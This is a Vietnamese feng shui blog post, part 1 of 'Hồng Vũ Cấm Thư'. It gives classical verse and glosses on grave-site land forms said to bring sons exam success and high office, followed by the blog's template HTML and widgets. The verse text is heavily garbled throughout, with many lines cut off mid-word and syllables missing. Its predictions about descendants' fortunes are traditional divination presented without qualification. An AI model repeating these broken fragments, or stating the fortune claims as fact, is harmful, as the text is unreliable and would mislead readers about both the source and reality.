ệt tu chính mạc y
văn quan tiến bút h
 bão lai hình đặc d
Thanh long hồi cố thế kham gia,
 Văn chương bút án phô tiền lập,
 Cao hậu mạc đầu hướng hậu trì,
 Nhất cử thành danh khoa giáp trúng
Đoan do giang thủy tiến tiền qua.
Giải nghĩa
Định ngay chính huyệt chớ la đà,
Bên tả quan văn bút có hoa,
ng về hình k
Thanh long hồi cố dáng khoan hòa
 Văn chương núi bút chầu làm án,
 Huyền vũ đàng sau gối chẳng xa,
 Thi cử cứ dành ngôi giáp bảng,
Đoan vì sông trước nước bao la.
Con trai trưởng con trai giữa con trai út đều phát cả, muộ
thì mười tám tuổi.
Những năm Kỷ Mão, năm Đinh Dậu, năm Tân Dậu, nă
i con trai tuổi Mùi, tháng Dần giờ Ngọ, hai tai châu về trước miệng, lưỡng nhĩ
thùy châu, người mà được như thế là rất quý.
 Trang 54
http://www.tuvilyso.com
Đất phát giáp khoa
ường,
n,
dương dương,
ượng,
Hổ quan phi dương tiểu nữ xương,
 Nhược luận à chức tổ,
,
mênh
ghềnh,
c rung rinh.
át
Thử hỏi bản sơn làm sao tốt,
Gần vua giúp nước ở triều đình.
Năm mùi mà sinh được người con, tháng Tý giờ Dần, thì hai chân tròn trĩnh, chủ
phát quan sang phú quý, những năm Thân Tý Thìn Dậu Sửu là thứ đó.
Kiểu đất thứ hai
Thơ rằng:
Phần phiên âm
Giáp khoa địa đồ
Thi vân:
 Minh đường quảng khoát thế nan l
 Long hổ tương giao tại diện tiề
 Vũ hậu lôi sơn cao điệp điệp,
Đường tiền bảng thủy chiếu
Long châu siêu xuất quý nam v
bảng sơn h
 Danh đề bảng nhãn cận quân vương
Giải nghĩa
Minh đường rộng lớn thế mông
 Long hổ đều nhau trước mặt
 Huyền vũ lôi sơn cao chót vót,
 Tiền đường núi bảng nướ
Thanh long châu mọc hàng trai ph
 Bạch hổ dương bay phía gái vinh
 Trang 55
http://www.tuvilyso.com
 nhất tự,
hủy,
ị nữ nhân vinh
k n khôn ý,
 Yếu tại tâm cơ nhãn lực tinh.
Giải nghĩa
Chính án tam thai chữ nhất rồi
 Bản sơn đâu phải hỏi tam khôi
 Thanh long mạch chạy nguồn thông nước,
 Bạch hổ đuôi tròn sao đến nơi,
Đỗ đạt con trai nền nền đất,
 Duyên may phận gái sắc hương trời,
An bài ý hẳn do trời đất,
 Mắt phải tinh mà bụng chớ ngơi.
Đất này là đất phát tam công, giàu sang có thừa, con trai út phát phú quý, con
trai giữa phát sang trọng.
Đất giáp khoa
Kiểu đất thứ ba
Thơ rằng:
Phần phiên âm
Giáp khoa địa đồ
Thi vân:
Chính án ký thành như
 Bản sơn hà tất vấn tam đình,
 Long mạch bàn đáo hải trung t
 Hổ vĩ niên như thiên thượng tinh,
 Nam tử tất nhiên nam tử quý,
Nữ nhân đích th
An bài tuy xuất iề
 Trang 56
http://www.tuvilyso.com
Đất phát giáp khoa
Kiểu đất thứ tư
Thơ rằng:
Phần phiên âm
Giáp khoa địa đồ
Thi vân:
ô tha,
,
Giải nghĩa
 Bốn phương triều củng đất văn hoa,
 Nhất cử vang lừng trùng giáp khoa,
 Bạch hổ rủ châu danh xuất sắc,
 Thanh long đeo ấn lộc hằng hà,
 Kề vai hai sĩ đi thi đỗ,
 Bảo gót chân non gấm vóc là.
 Trong ấy mới hay ra chỗ quí.
Sông dài nước cuộn phúc bao la.
Giang xuất: Con trai lớn phát, con trai út phát, làm quan đến chức thượng thư,
có tài kinh bang tái thế vương giả chi sự.
Ph
hi vân:
 Thủy long bão hậu soái vi sư,
 Tứ phương củng hướng địa v
 Nhật củ danh đằng trúng giáp khoa,
 Hổ hữu thủy châu mao xuất dị
 Long kiêm đái ấn vĩ kham gia,
Phù kiên nhị sĩ danh khoa đệ,
 Xa túc kỳ sơn triển ỷ la,
Giá lý thủy tri vi hảo xứ,
 Trường giang tiến nhập hảo vô tha,
Đất phát giáp khoa
Kiểu đất thứ nam
Thơ rằng:
ần phiên âm
Giáp khoa địa đồ
T
 Lôi vân tiền hệu dĩ vi kỳ.
 Nghiễn bút môn đình dị sở vi,
 Kỳ cổ phô tiền văn quá vũ,
 Trang 57
http://www.tuvilyso.com
 Nam nhi tất đắc tọa triều phủ,
 Nữ tử hoàn thành nhập hậu phi,
 Lạ lùng sau trướ cả vân lôi,
Nghiên bút bày ngay trước mặt rồi,
 Cờ trống linh đình văn vũ đủ,
 Thủy long sau giữ soái, sư thôi,
Quí nam danh vọng nền khoa bảng,
 Ái nữ cung phi phúc đúng ngôi
 Thế đất nghĩ qua sao được vậy.
Chung quanh nước bọc khắp nơi nơi.
hi vân:
 Thế tòng hu
nhân,
Thế theo huyền vũ rước long mà,
Ấp lấp vòng cung hướng mộ nhà,
Lưỡng hổ cầu vòng thành triết phụ,
Trùng long liên bút phát cao khoa,
 Minh đường có lối nên giao hợp.
 Huyền vũ lôi phong chớ bỏ qua.
 Nhược luận địa hình hà tối bản,
 Thủy ư hậu nhiễu liệt đường qui.
Giải nghĩa
c
Đất phát giáp khoa
Kiểu đất thứ sáu
Thơ rằng
Phần phiên âm
Giáp khoa địa đồ
T
yền vũ xuất long phân,
 Bão thả loan cung hướng thử phần,
 Lưỡng hổ đái hồng thành triết phụ,
Trùng long liên bút xuất hiền
 Minh đường hữu lộ tu tương hợp,
 Huyền vũ lôi phong cẩn bất phân,
 Ta tả thử đồ đoan tại thị
Đông tây trẩm luận diệc vân vân.
Giải nghĩa
 Trang 58
http://www.tuvilyso.com
 Mô tả đồ này sao rõ rệt.
Đông tây so sánh phải sâu xa.
Kiểu đất đây phát cho người con trưởng nam, còn người con trai út bị phạm sát,
năm hai mươi tuổi, hoặc năm mười bảy anh em đỗ đồng khoa đồng bảng, đều lấy vợ
nhà sang, làm nên bậc công thần truyền đời ấy qua đời khác là nhà phúc hậu.
Kiểu đất thứ bảy
nh biên
Tước khiên mã tử thế tranh tiên,
Vân phong n đồng hiện,
ữ truyền,
àn)
n,
Cha con khoa giáp tiếng tăm hiền.
Năm người con trai lên hai mươi bảy tuổi, thì cha con đồng khoa bảng vàng.
Đất phát giáp khoa
Thơ rằng:
Phần phiên âm
Giáp khoa địa đồ
Thi vân:
 Long hành uyển chuyển bút si
 Chính thị thần đồng trạc thiếu niên,
 Hổ án xuất mao hình dĩ lập,
cao ngọi thầ
 Nguyệt chiếu giang trung ngọc n
 Nhược kiến án sơn hoàn tác án,
 Tất nhiên phụ tử thế khoa tuyền (to
Giải nghĩa
 Long hành uyển chuyển bút liền bê
 Chính thị thần đồng đỗ thiếu niên,
 Bạch hổ ấn đeo hình tự lập.
 Dắt con ngựa mẹ khéo tranh trên,
Mây bay ngoài cửa thần đồng hiện.
 Giăng chiếu trong sông ngọc nữ truyền:
 Rằng được sông to vòng trước án,
 Trang 59
http://www.tuvilyso.com
Đấ a
Dưới đây c y kiểu đất
C
,
c,
a,
hất. Còn những năm Tân Mùi,
Nhâm Thân, Mậu Tuất là thứ nhì, mỗi đợt phát sinh được một người, năm Dần tháng
Tý giờ Dần thì tốt gấp bội. Năm hai mươi tuổi đã trúng khoa.
t phát chính kho
ó bảy bản đồ là bả
Thơ rằng:
Phần phiên âm
hính khoa, khảm sơn
Thi vân:
 Văn tinh xuất hiện án môn tiền,
 Chính thị sơn vân án chiếu nhiên.
 Long cố tam hồi xưng cố tổ,
 Hổ lai tam bảo hiệu lai huyên
 Minh đường hửu thủy thiêm văn bút
 Huyền vũ hồi tiền hỉ đắc tiền,
 Nhất tự danh đề kim bảng thượng,
 Toán lai điền địa diệc do thiên.
Giải nghĩa
 Trước án văn tinh xuất hiện ra,
Núi mây chiếu bóng ánh hằng nga,
Thanh long chầu tổ vùng ba lượt,
 Bạch hổ triều vào lại cũng ba,
 Chữ tốt minh đường cần có nướ
 Tiều giàu huyền vũ thích trông x
 Một mai chiếm bảng thân danh giá,
Đất tốt trời thương phúc đức mà.
Đất này phát cho người trưởng nam, người con trai út cũng phát, những năm
Bính Dần, Đinh Mùi, Đinh Hợi, Ất Hợi, Ất Mão là tốt.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html&title=HỒNG VŨ CẤM THƯ (phần 1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html&title=HỒNG VŨ CẤM THƯ (phần 1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html&title=HỒNG VŨ CẤM THƯ (phần 1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html&title=HỒNG VŨ CẤM THƯ (phần 1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg&description=HỒNG VŨ CẤM THƯ      Dạy về thuật Phong thủy có phụ họa đồ Lập minh để truyền thụ cho học trò gồm có bốn mục:  1. Truyền thụ luận  2. Định m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Phong thủy
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-phan-2-at-phat-chinh.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=1532695135271888015&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/1532695135271888015/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d1532695135271888015\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

